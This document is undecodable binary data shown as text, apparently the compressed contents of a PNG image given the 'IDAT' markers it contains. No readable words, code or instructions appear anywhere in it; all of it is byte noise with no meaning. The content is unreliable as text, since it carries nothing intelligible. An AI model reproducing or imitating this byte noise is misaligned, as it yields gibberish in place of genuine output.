��5�ӱ^�w��2��c֧G]A6PE`�jEc���%#��!W儊r��+�n�>@��������T"ޚ�\��1��k��'��UW���ᇜg�����e��rM���^�0�����v�oQ=୶7B�c��hC�#I�I�"d�7%����㾜�~x�����󴯯�n�^D����WR�{���j�_]g�SכCݻ����W�I���e��%���e��;������'�i�(>~e�ĭq������;W�"��b?�I��s���>�]��1� �[�.�-+
�;~���(l�ɹ��;$�i�Ę�o:Ҿ�'F0��)V7�[�
���I������DI��ݛr��e�TV%7)!�)5Au/��'G[Zd2	���w��HݥmsG�2����6a��HچY��AV=��Lzо��34x����z��j���4��׋b�Ѯ6:Q�Z$�5T9u=��l���ɶg��AԿ*��Z�~���A�������rn��-��4�L���d��޴��J�/yG-?-��~���e񕸗�߳��]��2��r��AB�/ܢB�+$,/����A�;��ի�zxÄe���Y�����p?�Ӳ�
c��CU/��u�B������{�R�u�&�����[5��O*�MӘ���ceL6�"��5�	�!�)�dX�~��yȶV��2�;M���}�'�8�C=���\��`	$���X�ԣ���Q]���L�ն�]y��}~��fQ�mHם
�ZT�ua�"�%�gcj�	������2��|Ug�����B\q�P�+F(��)�;M#ܵ�gq�P�wB��^*x��<22r��"/�;����X�}��k���@fF(���{�P���'�5����`!�w��z||�`�ct�0�(�)��`X_��4��~��;n�j�����7��p���u�L�dn4tw8�� ���n�N����e�,*̜��1���z,-G��ff�p��������ٺt�����h��]�v�Sj9&��t�'������TK=sх�o�+�����y�2˼�+20gj�I����eòݍ(I���"B��c�	Cҿɿ��W������Źr�9߀CdgJ���,��7f�C����;��&�=�㊻�
{���д<���vj�.c�:�P�	;�{�:����j���f�JR�#����t���`P���5�`܍�DH�57��d��{�L���r���H;h�g��=g~���m�Cл�-�P����y�9B}�w���;23��;T��wRwx�}����\�M�h�v٬󟅅��	pu�z:ٵ�w�*����?k�.V{��TVu`2��|����������lKkk{k��Ўn��H&��^l��Ε!�oz��Q,q�x���\�L<#��,����p\�jg;��_�t���C����m|������)���.X1��Qm)](���{])�չ.4�HG��|�Ώ���X{�O.����3���Hz��D�g$x��d>Cmň�k�.�v�wilh�pl��Tw�E�?����XMd}ىG���_��{��/��m������\85q��'�ѷ�����o�{m������O�3�| �V��t���)���t�<Yƫ8>�V���'�.����= �6�u耝QQ��VI�"C|-c�����)�v/0��b����DE�ԓ�\{��ARK�܄�%+�3�iI�3x�;]���{��傎�4M'���M  4ɪf=� 4�W.����s��Wh�����LL�-�?�y=�N��g���b�?)Di��Ӄ��b�)^MA؋�H��LB�#�b1@;��eT��c�[�;V���81���{S[~���h�.2�H�7V���Gٞ����Bƾ]�k�� /�����#6�h~��o�*���ɝ���O�3���Jχ�#�)�"	���˒(�Kn �%���!1bɽ�Mʸ,�!%�-2�\�X��J�$V0F	����T�~���Xv;#�fV�����(&x �i�υ֓��P�e�a��$!U��fiͻ�rЄ�`���7��)���z}�aW�2];< >������A� �M���x��g��n�ba]z��A���ܥ���5�?�X��D2��c��oIyzyll��4��Y�����m�W]x{x���y����I0(7���|ȑ|L�v��F�9��mq�5��uZlCy������'۩�y
�Ųn�����"�0<�0*PTN9�'^�u�0e�]VDNUt�E
r�Br2<�m�>k��耗T
|>�]F]�X��3�1ώQP�C�����$rx2G�n'R�J�Z����-����*�Q��7�jA+��F�n#oܟ"��lP��^K�$!�k�.�̌�le�� A6��8W��Y�I�� #`=Y���(�?��?�|p�ҠmO$�����a����{�2�����LL��F�&��C�b_1�L�!ǝ�������N��j�o.����R���ZB�Ż�>���6_���r[�q�P��۪�!�	�a�B� ˹H�R���*�J��(�4��J�?հ߱mZ����ǉR�/tc��wR���*[⎹��n<��a+K��+^ e�'��]�YP*#x����x܅]y�2Ry���ԙ)�0f�bX��22�񌍙�3�>��9<��~�u��ɲgyl�<ܗd��_MՎ���{H�9��*mIz����g�;���d:H��;����{�Y_·��x㆖�4M�me��q{��b�iiT���`���ڽ9d���/�n�!���}���C�AHaH�R��C�1�N)$���(�.`xj:I�I!*��R�()9F&ټ"�
n�w��6Wg{����[P�����fC�9Cd�\R����*��3�1ρ
�Z6z}��8��Ǿ���d�+�^F��^����S�w��o�i#�'�|� F�6 2�Ǐ�Nd��3!��?���v��i�<j}��:	��7��[�io�[�Vm{6�jljp���݌5�~2zV�q>���*��(Ĉ���Ǐ��!'*m /L�'���/woF�L��a���k�����]�{��e���E�����c�(a�,K�MN%��<�g@��Y�+"��" �R	~kE�'��'��3��[�
T<����߻x����9���R��Ơ�ar�܍�F϶z!�t6��Q����D�y��F�8ͪ�.ܺ�t獳g��=<t�0�F O��[y��ϝ���d�^�>3�`*�z���c(7��a�G\�%K�;�۲'.~}�ʪ�-�6X�aup�f��)�64=S��z����w�H��w�Y˻o�ׯ__��W׫��'p��%ޏ-�=�'N|���_48�w�/ކ-q�3�v�[G������?� �vc��|
M��4F�0#�ay�Ǟ��1�t�y*�����)KA�c��J�0�gSFï<�g������X�hW͡��r�I�n� 8�Vu�` `uS�U ]�;�mn&�9��c��~�Ʋp:I`H�Jh�lW��QRgC�.CI��h̘	mkq��B�ئl<t����h#Al��
DŲRW-�B�)���JT��C_x���-{�u~hG⇊4ͱIC ;����s�=�t�'�����3���0+4=����f���\��9�S4��i����+ή{��#�Z-d�a�y ��L�"���WM�;��È�k�v�e��ax�(�1��51R��| O����T����| ��g�`/��|I�=^���g��g}��kku:���r ��uݫ�<��,N�Z�Q��$*�NW<I�B#���E���z��\�[����]������6�z]7��W0�F �wL����y����0����$���&�0��K�|�ϼ��<� �T��6��C�q�]��>��h�2?ϗ���ős#�)#1R �"��u嘞�|r�J-��X�PX�PI�浟���5�z�k�!Gz>��Cej�~ת��U�b��lP^�����4�&�J�eg{�ٞ��~N&5�=B���m,���*�������Ɔ�F0^g��#�1jme%�
� ��8?����𩋪 ��#�qò(�U	�,
b.�E�n|#8�7��	�F��}E	�9jc&��Ŵz�1�I����R#Q^�h2,�l"����w�1�� dRȆ���i�u�|�r��q`u�`0��z�"Ɠq�!	���}m��bL��ڮ���B�sO!��}xjz{��>���H�c�v�;�<@I�� �-�{���N.�tLI�1�h�a̋Q�S�L$����� �N���d{��������}�^[	� gs��2�˭�r9w5\	eA�oʲ�V1�.���X��_ҝ�}Ƥ���Z�q�w��	&^�;����;i�Oz8v6"�Y�IDRR�H�� �=�Yw��;=��2��ڎ1�#��\&F��xn����a��<j&#�L ��1����6��:!���fz�40�a5`ؤ�P�� ^��/�U���%����^����?�����r���e�d45G_��){	�@� �]��n0誶������+K�y�p�qp��x��k�gba�ܸdN�8|԰z0�D#?jf�4�e��=����Ty�y^6
�����Z��}l6511E�sZԢ҆7��֍`�|l�&    IDAT0���|��mxW��X<����7�� Q�/[��f ��q��l0ǏE��;j�H���T{YU����|>��
��� �9+��阝�M���Σ�y���X5�X��<���땅������瑐x	dNJJ�.���l���ȟy`��\q6�^�?BQ�{�u���^d3X5�j�u�''���6��.���5�B���GW[�c����\.y�����e�����u܁�|����%���r���� �;�=����ƾ�)�������`�X�w�����ӓ��.�>V�>A���b8��s���M�O<r������$���Y�|���*x��z������^���?��l7,���i@���fK�d�9~�w�ln�x�N�]�o��	�ѐ��>;Mx��p\.0�zK0�S�I-VL�55�����U��*�W\����Ʊo��Bϐ�<ؙ���p�>8��c-�X��|JbQp�H�,���R����Q\ͧ�uL�L4��s�dί�B};vx�/�r�*�x�`Z�����GZ�7�.ԯ��\�(����`��ٳM5ME����+,$�|����]Jޏ��ڴ-b�
��xYD�)����Z%�S��d~Y`����YT<�Ӄve$	���1KR`��|x��IP�3|J��N�#�1%y``q�b1�Y,��恣B��1���2��$x������ϑ��e��4����W xj���v�P�o�ށ��v�s�=�2�2�z�d�6M��S�,��)�=I*J�-K���6E�A/��(���Q����|�ŋ�e�x����x�~���y��@s3)�A�L'�/��}�_ 5#s��֔����	�0��k�7U!| ��u:�7��/����<	��xO�����JaUb<���)�H1E���F�.����?�i���jw�b���)E��ܡ)�ڲi��ƞ��8I2��*�fV�H�I���4]:�u�q>�}V�w�p;��ѽ���2l*�Sq:SQ5��H=�z԰L6���l6�%����m��>��RkIc!.��f�;�y��u�Ĭ�n�*B*�{�:]�������'j� >�ge 7���\:�t��مڽ�Ԃ������*b�]��| ud
�h��q�LB�&n,(%|`s��Yqs��:C��Avi��I_�o�4��mzLc����)�=O�N�jI��/A,&.V�~p�S�˻�����w:�E��wuyo�;3�lDd?u�X,��;�t?�N`^A,�eFfA�0���sa_(C��e���m����J/-Q�6ܵ�-�6UkмJ��y4�~}� E_��aԻ���!g�♆�7,0�O�3�,&K��m�+۵�`�{���)�DENM��;�E).�sq��DI��X3-.~���Jﺶ��ýj'j�f���t5t����Q�[��	]6�j8w���v6t��Ǎ�Lwo����Z"��q���r�f����n���w&�i{���N�;::��;ٿ.��R�Y�N�]���M�#W�]�?{���Ɲ��VwaA�(Tlk���i���j{��@Pr��Bbq��U���1��alb�\��$2�b�I2��Yf.y�=��<����]~,��x�Bs�W�!H ����|����u��L��u?�@����!����:ۑ�E��q�1���m�N[ ��	Ĭ,�>��(��8�dw��� ����ԝ�v��&M�L���}IU���1l2�0����ޢY�'1a�I��޷��>������V�����������}��쪙��vѥ����O��Lk�ИL6�Y�ĭO��u�M쉇q�c$&.�'d��6:{�>=8�Ǚ'1]���ҡ�UFnr��eS5R�>�<k��?4-y�ƺ-�~9�(����O&�6G_l46���	|H�k��|}����+����V�*�R���d7��M��$7�2�a�)�0���P<��_^��7c+++��������\��;�>0{&��G>%U���Ó��1̥ݶ�H(%��T�]�N���V��"���W}���a���'������z����ZI|r�����rx���x�}9,��}��g#=�_�_Ni����`;PZ�ɥ%� ����*���4k��r�¥_iҁ�&�i'
��⣏�z�Q��㝘`���t��|��?�=J�����|��Oh]%��~�*X�%IaIT��Α�N[��gy��;����V$�=�t%9a�Y�㒱鳙L<��9���~˹�B��g�(⽫^����Y٦G*��@9�=>���/��4k�N+�B{��#��3��ޏ�A�5�����:����֜����Sa|J�v%�����,��Aw�=x�3��	�fځ��ć                                                                      ���*9�x��	��T���������z)!�����ݐr.%>��7!�H����e�^Z�t&OWAɀBT�e2���$��e���P0�G��^�ul;��G�WuW�Bӱ݊V\.�?��/K�UCA{+J�c|�uL<�ؘ.�FU������ҋ	�kM���CE
�����RA�u#B� ����/�5,���|	j�7�R�d�R�d�s��n �ӭ��&�ul�˞�#6��]�wT�o��v%�1e�o�]����d(rL�Z�������y��N�:�|Z����-��:Q"ե�.T9�;U�|�,E3jf�:�����p����gR--nT˲��%;�ƲQ�5	#�V\��-���VG7�ڷ��F=@8��k�B!����<�sqaa����s֎/J�ׅ��XfJ2�~/<MQ�EP�h�ѡT���'aQv!ױ��y��v"�Y�o2�3r�HK�ZN�f&5T��uI�ߔ0�So�N߄yS����7l��9�߿̑޵��>?wna�j�$�gלb�(ڌ�Ziu��_� ����Axc]��<���{1��x\���Lf;��-��a��;#iQES�/y4�zmI]��/y����҇�~J[p�R��w�^�F׳�O�I��Mλ���R��p�n������qQ��5��������(y�WBN�vs�%+��u�l�}(�},��=�HLaۑ�/�q#Ʒ�m�`�/�%����Gf��u�7�*Z[a�T!a�U�*�Ŕ�:�|��-��
Z��7��.�G��{��"�:2���������)�jS������Hw���u$~�{w���ϛu�&����'�s��/;�u}"�QXNb���74��Q_���U��cMa��SSS<��ۨ�	�э��d�� v��w(5��P�mQ�b�N-{�"��T.^^);��%V�vp��N�l�]_^_G���
I��������}���Op�]3��q��v�£n���]d�?S�QRl����+�������%K!��a�4�3###3���uE]��d���S��4�=��$�B{�t���w���Wv:٤��+j�K�M�.�Mn�%�ԁɞ�B��)J9U�J!<��#�{{�E"���.&�nAuT��.r�j�����,����Uj|>��G8��C�_��y����&7�p����%M~0�+"%Q]֠V7�ӨV7ȤˀB��_^�P������#=33#�"���6��?Lhۑ���d��mx��ͣ��o�s�nfYU;�aرh��"�+�k�����ɭ�\��gG����EQAa�廦%e��[7p��J�C�]�����[/��1�:�w=�yt�W�m���7�s�p�c��ވ�_9`�G�����ME-�S�fJ��ƍ[���F�U�\���F�A�Q*�C�i*�A�DP0^X�=����n�[Oϵ##���7tj0�gmg��|6�3��t��K~��������ԋ��8��|G	�jL���e<��h�Ī��U���u���O0.�YG��>��d��%�X��x1d�@q��*'$c�/�n݅�}=�7�*;�Pp}���8:	�|n7R����q!Nu�?��wЂt��X	�λBF��n�n�tJ�۴�5VŲ+
ML��2�Q��2_u�(;~�8ژ�-���dG��{_l��:�3|md�4�7T�?�L�%���l�LM?}���&�l�uG��6�A�x�6]�?^��'�4�*Ђ �B����viaE�q�3� ctA�2@��V�{T��0�Ck�����6�5~�d�L�6��M�!u�I;I����� �/�U���y1!�:�s=�����6E�Z�v%[\��/� ���d���&S{ti/|b/����(:���e�/�7@".1tL=:i���]V����r2��{M#�����?�e��tw�\^�`�j�A�/�<�y��-��i��x�Wk�A�=�Ji
�1��dpg2k�֌�݄byQi��G�d1�-b)�G�@^$��:�5gO�oX�}}����%����&L;�)��&Ԛ�T��"���I�������o�`�r/$ ҡ[%F1�ԭ��TD~�:D�VT�fJ�#ay�{;}���Et���-���DǪ˥bX:�B!�"�a��}�Ϝ���u��d4��9��̑$I�Y�݌`/�e �a�y]n��ݭEN�vu�r�]��H�e�=���|���=k)���׶J�� +a� �0��1�FˎDiY�9�B_c��-؇xpJ�SQ����g���� g�Ư�F�M�vq���*H�-���e�����oo�y~�3�Ns����������"��a��8����[w6�&�ME�.46��h�O�ۣ����	t�o�yK��b�G�e
i�ǂՊ��#UW�}?'�B/X��`h����i����]`p�b�]>��[�}�w�o��F�#�J>�an������Zj���X[g��m<9����Ж�GF&�rd$<�BHGU�-��n��'�1Tl[��/jiiQHGF�a��*ZЩB����&�W��wKx�1WM�n�''�'�g��@��i2�VkxN�T����/��f�~�������������	H9�b�2e�vU���g����"�p�+A�P��F��8�0��ӂ�T���u��&һJU�l�l6UW�R�ɝ)T ���|��
�ª�AU^&d~P��;��e���ޑ���8��c�Q������|+��h~M<:|n/���r�nwW������5�eg_��ϫ��_j��Z��ܠ=��^�Iw�v{���ӫ��VQQ�[O;�u������:�]��\^ܵp��P8�d�{[%"�߀��+�D"�6H����N�H%������G!F���e�}q0��aJ�V3x�)����_�]��ɐ�ˋ���ټ?�QYY�����O���z����xc���!D����l~0)	�����p�uA����L��b�y�0E��*��$�L2��I����z�D"C�x  ��=��c҆Zi$8�W�n)Z���������}k� ��P�y�����#7���Fs2>M���Үwvn��������{��N<x(ۚ�v��~���k�ִɠcǔ\���1���_fYM���g��-�"��ֱ���ν%��g��s����ᆜᥙv'���L��* ^"?�
�/�H�܋%z�$R�q���Ӧ�L���.�bk�t�;�k.=�#^�n��I�]Λ� ��"�l���!V`�-�o d�]���}��H�&�T�}\���L�ũ�;S�F ����L��^o\INf�V=l<��� ��5K��,�"ű��t��&e`GNм�c��� �1�dˏ6��n���:|���A~qt�mik��ܼE^���?�����C�c�G�����p�ցw���O�l,NmyyYYYymM�
SHÎ�� �!�%�~%4�����m0w�S���lx�B����e���"NA	���z%M��C������d:?��?ヵ})����ى��h}���D�y���^使�����E�[�w��ә@�m:�H9E�������:6:g8X����9���Xo���oz��j\�<�#�c�V�j�HL�����`DR���Ij��\WI�guܧb�Ûom/?֮k�.��<��vAVw8��]c#w3����뎮�������箥)(�+�T7�r$�������X�'_[�)+��7��`oA�&9Q���gC��س�@�S�Ag���ll\�p��w����<�������A�+��/��El�:xDU���9��p����Y�GA����$4���p���d��Q2?�p�nCR佣̼`6/��V�V5~Ŋ��uFo7[CWb�#�������	T;Ȁ�h�-��%x����
�r���(�l!Ѫ1j�l��
�n�b�d���=�E^p8�R�D��|��*���#|��C����Q�s�݋����s��>ܓ��sߐ���׎�s^<������r1�ZE�K����|p�ZO
� P�so���{��\����6SS%nb��#��7�:���P����/��[O�^=���l<z43;Y��u�p�X<Y^	���u����ϕr���:khP��(����߭�VcY{ ���^��p�׸#�Ϗ�UV�����\�ټ�׫��H#AeVZ�_����	'7 �4���L���rn?M�Y�r�n)����s�Z4����JJw�R�S(�������"��K��v���ئX�8$2��D�p^�h��3�<��e���]p�����+i�ڟ��}���z��ӱ��.ԉb�0X��,쥖(��pؠ�A�N&�ڌ��p�B�YgOeYo���c��%-�P�Z�8T�"�!z��Z\D�!>ׂ��a$!<��}X�����uTCV��HO��lv�o�4�����S`R8���کlL��φ�l�F�1!����n�պ��;�"�Y����v�����'1��/1��Ikc�Mk���ݫ��ǟ2����=�N�`M�4�֪�6�M(4:�C�I���\�����i��)ꊓF�W�t�������5f�u
���k�Mht@;�.m%a�����w҉�˳���o�n@�q�^W�I��"�2Ys�h<�J�mx�����T;�O��o���Hx����q�b�g�N�~�N���J�B���e4$����<b_O�|8i���D�	~ss���ڬ�j6�:����̅�ԁv|*�e�W�Y�Vv��!�N,��� l�� �1�7b��6zв.��.���~ʆ�	��vt.D��Ǘ�Vk������?|�f�ťb�/��v8��^�̌J�E�Ui'����;�^��c;��7�3��	��A�j��#�Z����ATEW���LM-��b8$"QEeԿ�rδbl����yS�	_ �n��h��w�w��D���U(O���Y����G�u
Y�h*����}Tx��x��A�B�7�k~�蒸�5L�e4{0�e/)�ww�g�~�û�G�덾:MI2�����x~%|%��w ��9G;���W~�s���xb��'�2^gː��xW��ճ��V���!�x{Oo>�{G�˥t"�?��7��j笃����u*y���{��,|)�U�:(}fF��U*ڑ޿�:��Nϳ��w����������Z���h�F�M8�(�ɖ��B��yx��K(1]!�(vz�k�9ڃu
EP�o��jt��@��+-��i����7�xW�����O7��|R�֜��!�Li[�7e��ҳ���c{!ۤ�aNÔ��bL���і珷C#}+o��A�c���WBƠ��lȧ�I�5ظ�a*^K#��{�"�:��(��ʽ]���sv�|�׬����8��Fg��Ź�(O
�˕�m�Zf���1�RA�4�;]�Ƅ����%d���#4F�ݻSv�R�|z%/'�����.����Pʲ�y]�d�*`�V�'��C��tzay;��gv�.����6>��ޣ��Z�:�h �8�}&KMEx���*���J��D���?��X}b���Ф*�IuRQ��i4[/�M�<'�4]w������Z ��V<�v5�Yy78���d25z��3��R6�pȠaay�z��3ΰE/.U�gY��&�`�O=<���C��͛�����r��|yp�X�=�����hbB�so:2�Y�-mMQV����D�`N�
(̕�+������OH��    IDAT�~2��g�n��E�NW�M痴N�Z��>l���J��U�}������l����������u�Ih�|.���)�8�8�%�4F��!�*�`l~�L��:n߆ 3?���Ēh7����1��;;�,���f��_�&x��*�DYF��=_.��1��;�۽@���ӄ�u�l��M�x.��~��>�o�F�@���o�ސ���2�1�?x�k�ɀ�ҷ�Y�ۏ�Dŗ丟B�Ũvן�t�S��L�#�'�gC²��O>nn��<Iz�Ӷ=>��?��m������#j	�&ʿJQ\˄��?I�JzV����{���$�p��{&f�Y���Nho�.�;z�s���Ī���E�͠E��a���W�ת�}��5����Q�Ǵ�_͔��jG�!�k�Ƅ����e��Yu[w���vM�����҃����P�{��6x�޽�ɯ@�x��b�\.Χۡ��$����/V�;ۥ^ڥR���.�a���j����5x�
���F�E��\�pֆA�E�J�n��V���;.�N����O���P<哶�mx�ɧ���oI�i���_�+��z����O��~p������{�?f��C�����u⾽}n�i$�+Sh,��Q��|%��iq��>Ǧ��gw��$��pA���c~�1��-��A��p:&0/.��'����:[:Z:>���W��Y�_��Y�5'ڏ�ǯ!�����6�!�j��(�3�]��^3��-������s�%7�`��̘Zx�ޠJm�9���6���M!����p,ɧ��x�2�<f��L)$��H{ �`P��
�B�y�=�����I�/14 bi��ڐ��Vފ��nHh���q�<�Q�[�аxC��< =�S���֦?}��s�q�T�K9��5L)�U;����w��;�z������1#Ԏ����]���?�%77���z�`F�c w]�����/g��f�����SP,۩qdɤ����<��
�C��t�D�*(j�H_2mҠ-*U���"%H�Ug�q��Ԧۘ4��~�/���-{��m���G}B�`�<?�s�׹ϳĬ@�9����_�^]�����{�N��X���_D�1Y}���ܥ�O��o��Mw�3�g��w:G�⦝���S���-�p�B��/�@����04��qӈ�n�ͦ��4�#q�g��b�s��ID���w6��A����jlllHJ)d�y�� L��̣�k(�,7�6�յ�l�Qů��Rתϔ��v�Rk�D��"R����vU�h1��*q3x4�]���p8�;$�X���u��q0���%^��G�+�rB/G𗾶�q��!��9/*�Z���I���K#�
�i�/7?��m~�(�g�H]2K���7o���1���Y���A���pm-���W�SƔ\T�n��OM�3�Ҹ����T|S]��.Uϥ� [ [i�}}yY��"��k4sV	��Y����4s|���ꮗta.iH���.�epx4<k�mj���WU|2��B"�_���cڥ
X�7�~Eܯy:8۩Tn�l�9�6�M��������1�P#�i%-�6?{ ����Z0�uw�B�ս��m��y��Z�?��S�M{�\4^��� ��%��64���O�J|�{��z7�ٯ�]64�%��<��c��:���C�xp*�9ʌ��x��T��:xrx��|>Q�k�����6v#�M��=S$����E(����6C#-��2��Ň� S�	����T�( KA0	�f�W/!��%�Ԫ+�����{�9�3�pbdߧ���4,�-H:�5���6�BJ���h�G~���v�[o߫�=��>,/��Z���李�^i�*	�ܪ���Ȁ�n��N�nzL3nš����;÷��O��̢B����yeu�MI3����� �,����◖]����n����|��=�0"�u"���㢴���e�]ov�̶�h3�L(R��޺u���*�ԥ��z-�h�u��$vާB!ĝ��jD]|�{�T�w��J
J���D1;iϋh�9���"��D�&��=ߍ���Tb.��[�FӔykmem�=�ȌO<QvD��`0i�z#�۬i&x_YY)�([[�%�U���4���e�v��<��,�I���ˆ����j�p�u�����[��Q'C�q@y���J?	K�����������ӭ�E9E9EH�B����j,5�2Le�t�1597=����ܜr��'�|{����$����ѳ�|Ū�{[F)Y;c�=�|D�Y�3�8�ؕ�彂 O�g���/��eq�\���r�t��t-
�-.;&3d{���G��߿{����f�}�疆��%ӕ*��׏�u2c���tZ%��Z^��t^n%���=l;�].���l�W�TF"͑�� ����N��z=��KQ�[��S��k��{A/'�Q�:��e�A��fL�E�s=�).\Ɏ�D����2Aڿ#����`Z�K��N���jX���%�Vq;f�,݉O�ây�ex���
�g����)S�������΂S��<���V�+\����(k�yl�_~Q��.Sp{�d�}���\>.$�|w'<�F�'_�����pcyg���9g�5�p��=�(���{i���v��M���:���G,�
���ń�5��Cq�<a�zt�gO�,7LgVG��{�E~�D��@!���8�u .����ba�}�2�KjQn9��Jn�v�ߔGLl5���
E?�$��,�{�H�˶kk���)j;vp�EC@;��{.c*��D����i���r���t4XJ O�ʴW�c	��fer�������U��7v�Z�>�����fi��ho豊���Ҫ˄0$��6�~[�m��䬥�o�b��NM~[�S��<Zg����sYH;���oyo�1��\��{k��4���w�>6���G��!�������Ʃ�?��[�?M��gy׶dp/���3�~e �Aέ<y��2����2Dۏ�}Uu��s����ȈÇ��2�u35ׅ!�����w���LG��;3*�������
x9����,.�>M��Y���vvY�lm+��������A���0��]���8��[+H��ڊ}��d�B �@|�o�u�{C��F9���JJ���|Fyqf�����2h�	�ĸ�ī�v��[��?��饞k��UOd\GK�N�_��,������w|��,]V�͠y�;8<�n��́ Ȃ=������\>���,�<[�f����;c\
��L�ݼU2�a=��8(iUZ�cw6�f76vfg���&'i����b�����-#�}�������G��Fu���R<���W�q�r~%��lݿ���i3�hAE�(-�qB��.x#���Nǐ���Q��p���n���m ܵ�BrV���4���A��Ɍ������z8q�P(b��O&��KU,.���= F�d<�����7y޸�N�.qp��x��C۹����q����mgӆvc6��w�(�((� �j)�ZWME�v�[u,��-*a�T��A'��`4���f�!�O6�?����iۺ�Z4M��9���~��rL�Ep>Qɕe���?uZ�Q�2��u�(?��KU��8���}75D���q2)+��uF�1���:�UQg7�W��aZQm0p,�'M3�)�ȸ���`��AD�#�{�^��^��*F�^y��>I�V+1E$V�/�B�M
|Mt�]𪩑?���(�]�ϥ�����LE�Ks������@��ּaވ�5����7��J��
ZI��B�1��J>���2�����Ey\UQQ���.����s����U*L��ت��O�]�����[������S���Y*�hj@Y,K�:{�X��%N���v�Ʌ�33�G��p0n?�}+��O��>�y4++;�����:���+ˤ�q�@�)��2�'�V���G��GG�	
�_Y�Zr��Q'��V9��0_��u�
I��ϿU�����)���^�+i+��|�wM �j��m[[[�ɎrNJ���ht��hZ5]Ҧ�ʨ$��2�u�O�Ps޿�p�;$����ֺ6EWk��RV���Ll�i��!�$#��<�\0ǹX7����:����/^��]��.o��f�0��}����'&�?ҡN�l��fC��c^�X?�٧w&~,\[�7WpN���򿹴H��U*��T���ہv��L̓���q	J�%���[H'�#G��f��-�J��IJq�"�Z��L��ֽ$J���ʜSo�Q9�u'��v���m�J�.�W
��L	W֓���#�=�/P�A���e��>�fhG�^���������X���	>�+�*� ������9����:���&���f �&��gg|jC[�)��fnڅVg�w.�}Rijl3=�()6��K������v|�%�7'=�Jc�i��waĝ�e�J)�����Ԧ�?���nsÂ������e��H[��"l@C��'�ݽ��f�-`2o����s!�Y��T�s���E)ҏqO˻��HN����/�A��-r�����]k���`�c��1��������D؎�������⾖/wʅ%�bޭ��2�S�1��������D�Þ�썡I9��=���NbpO&�� �����-���"���f���y�񪆫��bɜ�����[���*��f���t!#�۱�9���%kS�5"a�=����qS�!�z�@x?�Ȕ�� ���w�T�	���HQ_�s���9�ҚV-���̯���X���A���Jf�� ��$�(�H�ǌ{h�l��Q�yv{'S�1�w�6l̶VT,�v���V�y��T����	���;�F�q�F�g���zC�ƥ�ѧ���x���{�^w��S�E�Y�����-���v����j���$#���d�*-F��?�o���Ľ�����`�K�������ś�~�x���b};�Cf�Sjnt�~�v�"�χ�唶�S;�$P��A�L&(��-�G�,fg�N�ĉV�y^�)��<W?�F�׀�۬B�. *��.���V�D���H�ERoj41n����M��4��?�PݏaGe�@փ��Ax�� ��!��z��ȥ�=>#Ւ]�w�K�-��zw9ߞ�+�0�s"�:s&�ab�1	��QJ��jއ?&��/�PN�k��}C}u`��ڭ���+����a5�	��R%�.Uvw�4c#}qx���6;9�y������(����]�"R=�N�NYj}��||�{>������>-�Gp^�46��c�~�̠_k�u �_ZZ�^^.F��MYz�ߟ*3E�Ų��t�WۙzΕ��'q��Ǧq#q�½�j^.�|�"���r2����% ���ޖ`�Ԣ�{�=%����;��?~s:�� ���p�13'^�X6���cٹxwA�(n��/B�O���`�p�]$b�wۃ>&�f�A̯���J�ؕT��؍\f�\��yD܉��A�:h�	݇��n�e��I_y���tO|��gx�� >1L�/�i+���+��w���1���=��NJ�l$�o}k=<544�-h�u�֗eee��P �=T
�4�p^�I�T���P|�/0&�6\��������>�t39_�:M�S�S�bVw��^Y�G[@�8�=�u���b|�S��ӥ��~r�-�z�?���j�;X,�b�V��Rǳ�L��p����X\Zj����%��_'�9��Yhe�SSYY����k��a�]�y��r��W���������-Abo/!X�{�VQO$kM�����-�����5�fF3��+���ؔ��YY`�3Sv&�B�h��m4��+�+�4�����mG�����P��ZS󒵣�� ��z�Vw����ய�����i���_w��3ۤ�}C��^�,�~�:��	G6�ɫёOH,v�*���W���#��������� ��V�֖-���jT�=��}϶�wRZCN�T0;�l?��m���Vz�qnG�hAc�fܡ�qf���vv.p���+8�cY�L�D��"�-���+�	�e7טF�D�d�?��1op'�l�i_tھ��1=�`�W���E~���~���{�熜���~��۝z�<�#v��F���2CJ1y�K�"]53u��u[��m}2q:��;{��ٕ�~o+⵬��u� m%��T�U�N���^o�*�'����R�֩���R�L���&ICm������D��~�dj�M��@{
���?>�y��S`�h?���Q���?z��{�>����6R��OL��c�~�{G�ey�*�����~�rV���%?���^q4�ls�F.A�:ţ5��[�']�$S�G�i���^���R��Խ��A�r�g2S+�t��Tj)���+h��Y��k���t��yI���ӭ���B;�I����B_�!m����������۷{����5���6ͮ��O�s�9�c���^��������Q��T5��0��(��~%�>��S�/�TE���
s��[�cU�qIwĝ���q�S�77,{�.�>�&�28�H���i��s�$��0�"(�ܫ�Ս�B��|��{�E\*��2�,x�҅��f�v;��*}[.�ff{ܾ����r�4�',�˭��4��Ϙ��801�z �=_p�'��{7w������o_����`}��;��p�Aم�J�ԯ�c��La����(�$#헲��<��5=Ri��pNB��er7F���H���I��R�����V]C�;���k����&�Vē�o&V&/��L��A&u ���9�b����{���]꾟08M����,o~3��5�^���٬{�������z�t��z
�#��`�c�")�ƚ��H������*���w
+�3`��q��������}�-ҹ���{�`f���,�:oG���}C�0�j�2
���=��w���$ONN��e<:�{ �w����1A�k�$� 1��-I��	j����b��n�߽�o�x�3�����r�'_.f���~t�W�?D��ʪ�k�����6�˫��p�tU�����R����@�)����|E��Oo	_��ul0�gȴ��,9�#�[�4˺n�}=������A���{d��tp�����McvY��A� O��wN6=��ی�DT�S�E���#t�c����ޖ�c���{-����I=�)�3�S�no��]��D��i���D���}�e�<`��Ԅ�O�FM�Ϝ��: �m���㳎�9��:�<"��e�:�RX)3��0W��LiF��lU���V�����y�/��h:���6��mV����R+�˥b�T �z"��	��{<\�)UD�/�W6����7����o~[�6�����|��h\��[����E�oU����w"�o�oE�p�Mь��>�M�a�����S�5���f[��\��qt��w�δb�#���~�]<Zq�m� /|�z�G�n�x�6E�L��3��z��,;��}5�`*~����r�@�`��oi���Ĳ���N��'�B�`�IX�(�G-��m2"�6�^6�m�N|���/�J�ݾ�����>77��rb_s���R	p.E��n�}��`��f 0����y�g8���Q5���:��TE��� �V�v�L�K4��р;x��C
